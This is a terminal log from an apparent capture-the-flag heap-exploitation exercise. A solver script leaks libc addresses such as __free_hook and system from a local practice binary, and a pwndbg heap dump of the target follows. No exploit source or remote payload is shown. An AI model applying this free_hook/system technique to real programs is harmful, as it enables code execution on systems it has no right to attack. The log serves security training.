 root@fd920c15e592:/ctf/work/SP2022/hw_miniums/share# python3 sol.py
File "sol.py", line 76
write_base = 0x404070
^
SyntaxError: invalid syntax
root@fd920c15e592:/ctf/work/SP2022/hw_miniums/share# python3 sol.py
File "sol.py", line 76
write_base = 0x404070
^
SyntaxError: invalid syntax
root@fd920c15e592:/ctf/work/SP2022/hw_miniums/share# vim sol.py
root@fd920c15e592:/ctf/work/SP2022/hw_miniums/share# python3 sol.py
[+] Starting local process './chal': pid 6715
main_arena 0x7fe9f5d13be0
free_hook 0x7fe9f5d15e48
system 0x7fe9f5b79290
_IO_file_jumps 0x7fe9f5d104a0
[*] running in new terminal: ['/usr/bin/gdb', '-q', './chal', '6715']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
success!
1. add_user
2. edit_data
3. del_user
4. show_users
5. bye
> $
Top chunk | PREV_INUSE
Addr: 0x5595b4208510
Size: 0x1eaf1
pwndbg> x/50gx 0x5595b4206510
0x5595b4206510: 0x0000000000000000 0x00000000000001e1
0x5595b4206520: 0x785c3030785c2762 0x785c6461785c3030
0x5595b4206530: 0x785c3030785c6266 0x785c3030785c3030
0x5595b4206540: 0x0000000000273030 0x0000000000000000
0x5595b4206550: 0x0000000000000000 0x0000000000000000
0x5595b4206560: 0x0000000000000000 0x0000000000000000
0x5595b4206570: 0x0000000000000000 0x0000000000000000
0x5595b4206580: 0x0000000000000000 0x0000000000000000
0x5595b4206590: 0x0000000000000000 0x0000000000000000
0x5595b42065a0: 0x0000000000000000 0x0000000000000000
0x5595b42065b0: 0x0000000000000000 0x0000000000000000
0x5595b42065c0: 0x0000000000000000 0x0000000000000000
0x5595b42065d0: 0x0000000000000000 0x0000000000000000
0x5595b42065e0: 0x0000000000000000 0x0000000000000000
0x5595b42065f0: 0x0000000000000000 0x0000000000000000
0x5595b4206600: 0x0000000000000000 0x0000000000000000
0x5595b4206610: 0x0000000000000000 0x0000000000000000
0x5595b4206620: 0x0000000000000000 0x0000000000000000
0x5595b4206630: 0x0000000000000000 0x0000000000000000
0x5595b4206640: 0x0000000000000000 0x0000000000000000
0x5595b4206650: 0x0000000000000000 0x0000000000000000
0x5595b4206660: 0x0000000000000000 0x0000000000000000
0x5595b4206670: 0x0000000000000000 0x0000000000000000
0x5595b4206680: 0x0000000000000000 0x0000000000000000
0x5595b4206690: 0x0000000000000000 0x0000000000000000
pwndbg>